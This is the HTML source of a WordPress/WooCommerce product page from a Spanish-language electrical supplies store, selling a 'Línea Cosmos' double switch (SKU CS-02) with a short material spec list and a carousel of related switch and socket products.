	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/luminaria-de-piso/" class="woodmart-nav-link">Luminaria de Piso</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8522 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/lamparas-decorativas/" class="woodmart-nav-link">Lámparas Decorativas</a></li>
	<li id="menu-item-8538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8538 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/plafones-decorativos/" class="woodmart-nav-link">Plafones Decorativos</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 wd-more-cat-btn"><a href="#" rel="nofollow noopener" class="woodmart-nav-link" aria-label="Mostrar más categoría de botón"></a></li></ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697204fb65b0e" class=" wd-button-wrapper text-left"><a href="https://shop.electroxiled.com/" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-bordered btn-style-semi-round btn-size-default">LOGIN CLIENTES</a></div><div class="wd-header-search wd-tools-element wd-display-full-screen" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menú</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="1191" height="842" src="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO.png 1191w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-400x283.png 400w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-1132x800.png 1132w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-768x543.png 768w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-860x608.png 860w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-430x304.png 430w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-700x495.png 700w, https://electroxiled.com/wp-content/uploads/2023/03/logo_xiled_BLANCO-150x106.png 150w" sizes="(max-width: 1191px) 100vw, 1191px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1959" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1959 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-cosmos has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg"><img width="700" height="700" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="IT - CS-02 - COSMOS" data-caption="" data-src="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg" data-large_image="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
			</div>

	</div>
<div class="wpcbm-wrapper wpcbm-wrapper-single-image"></div>						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electroxiled.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="breadcrumb-link">
					Interruptores y Tomacorrientes				</a>
							<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" class="breadcrumb-link breadcrumb-link-last">
					Línea Cosmos				</a>
							<span class="breadcrumb-last">
					INTERRUPTOR DOBLE CONMUTABLE &#8211; LÍNEA COSMOS				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://electroxiled.com/producto/interruptor-simple-conmutable/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/interruptor-simple-conmutable/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INTERRUPTOR SIMPLE CONMUTABLE - LÍNEA COSMOS" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-01-COSMOS.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/interruptor-simple-conmutable/" class="wd-entities-title">
						INTERRUPTOR SIMPLE CONMUTABLE - LÍNEA COSMOS					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://electroxiled.com/productos/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://electroxiled.com/producto/interruptor-triple-conmutable-linea-cosmos/"></a>

			<div class="wd-dropdown">
				<a href="https://electroxiled.com/producto/interruptor-triple-conmutable-linea-cosmos/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INTERRUPTOR TRIPLE CONMUTABLE - LÍNEA COSMOS" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-03-COSMOS.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://electroxiled.com/producto/interruptor-triple-conmutable-linea-cosmos/" class="wd-entities-title">
						INTERRUPTOR TRIPLE CONMUTABLE - LÍNEA COSMOS					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	INTERRUPTOR DOBLE CONMUTABLE &#8211; LÍNEA COSMOS
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div id="pip-toast"></div>									</div>
										<div class="wd-after-add-to-cart">
									&nbsp;
<div id="pip-toast"></div>							</div>
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				CS-02			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a><span class="meta-sep">,</span> <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" rel="tag">Línea Cosmos</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Compartir:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-CS-02-COSMOS.jpg&description=INTERRUPTOR+DOBLE+CONMUTABLE+%26%238211%3B+L%C3%8DNEA+COSMOS" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Finterruptor-doble-conmutable-linea-cosmos%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Finterruptor-doble-conmutable-linea-cosmos%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/interruptor-doble-conmutable-linea-cosmos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descripción								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Valoraciones (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descripción						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Material auto extinguible 70°C grados VI<br />
Resistente al impacto<br />
Resistente a la humedad y oxidación<br />
Resistente al envejecimiento por rayos UV</p>
<span class="cp-load-after-post"></span>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Valoraciones (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;INTERRUPTOR DOBLE CONMUTABLE &#8211; LÍNEA COSMOS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/interruptor-doble-conmutable-linea-cosmos/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://electroxiled.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="844fc2d868" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-391"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1649 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="1" data-id="1649">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tv-r66-linea-focus/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-15-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1619" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-15-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-15-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-15-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-15.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tv-r66-linea-focus/">TV R66 &#8211; Línea focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tv-r66-linea-focus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1649" data-product_sku="FC-15" aria-label="Lee más sobre &ldquo;TV R66 - Línea focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1647 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="2" data-id="1647">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/lan_rj45_focus/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-14-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1618" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-14-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-14-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-14-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-14.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/lan_rj45_focus/">LAN RJ45 &#8211; Línea focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/lan_rj45_focus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1647" data-product_sku="FC-14" aria-label="Lee más sobre &ldquo;LAN RJ45 - Línea focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1632 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="3" data-id="1632">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/interruptor-triple-16a-linea-focus-copia/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-05-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1612" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-05-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-05-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-05-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-05.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/interruptor-triple-16a-linea-focus-copia/">Interruptor triple 16A &#8211; Línea Focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/interruptor-triple-16a-linea-focus-copia/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1632" data-product_sku="FC-05 FC-06" aria-label="Lee más sobre &ldquo;Interruptor triple 16A - Línea Focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1837 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="4" data-id="1837">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1839" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TELEFONO-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/">PUERTO DE TELÉFONO RJ11 &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/puerto-de-telefono-rj11-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1837" data-product_sku="GL-08" aria-label="Lee más sobre &ldquo;PUERTO DE TELÉFONO RJ11 - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

